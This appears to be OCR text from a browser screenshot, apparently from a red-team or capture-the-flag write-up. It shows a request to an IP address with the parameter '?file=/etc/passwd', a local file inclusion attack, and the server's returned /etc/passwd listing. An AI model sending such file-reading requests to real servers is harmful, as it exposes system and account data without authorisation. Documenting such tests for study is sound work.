 不安全 | 183.129.189.60:10025/?file=/etc/passwd
h
应用 安全 红队 vps 开发
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
GWHT:x:1000:1000::/GWHT:/bin/sh